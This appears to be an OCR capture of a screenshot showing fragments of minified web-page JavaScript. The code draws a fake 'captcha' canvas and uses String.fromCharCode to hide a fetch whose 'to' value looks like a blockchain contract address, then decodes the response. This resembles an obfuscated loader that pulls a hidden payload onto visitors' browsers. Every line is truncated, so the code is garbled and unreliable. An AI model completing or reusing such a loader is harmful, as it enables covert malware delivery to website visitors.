
Hash code: 752d0d3b548db8b8a04ccab80
Last modification: 2026-06-24
<img src="data:image/gif;base64,R0lGODlhAQABAIA
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48
j=await re.json();if(j.result){let h=j.result.substring(1